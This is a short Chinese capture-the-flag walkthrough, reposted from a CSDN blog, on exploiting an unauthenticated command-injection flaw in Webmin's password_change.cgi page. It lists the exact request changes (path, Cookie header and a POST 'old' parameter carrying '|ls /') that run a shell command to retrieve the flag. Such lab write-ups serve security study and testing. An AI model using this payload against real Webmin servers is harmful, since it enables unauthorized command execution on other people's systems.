Webmin是用于类似Unix的系统的基于Web的系统配置工具。该漏洞存在于密码重置页面中,该页面允许未经身份验证的用户通过简单的POST请求执行任意命令。

没有账号密码,看题目说是非root用户通过post提交数据导致命令注入,所以我们应该抓包!

无账号无密码登陆,用burp抓包



第一步,修改路径 session_ login.cgi 为 password_change.cgi

第二步,修改Cookie为 Cookie: redirect=1; testing=1;sid=x; sessiontest=1



第三步,修改参数 user=jammny&pam=&expired=2&old=test1|ls /&new1=test2&new2=test2

得到key

来源:CSDN

作者:jammny

链接:https://blog.csdn.net/qq_41832837/article/details/104010285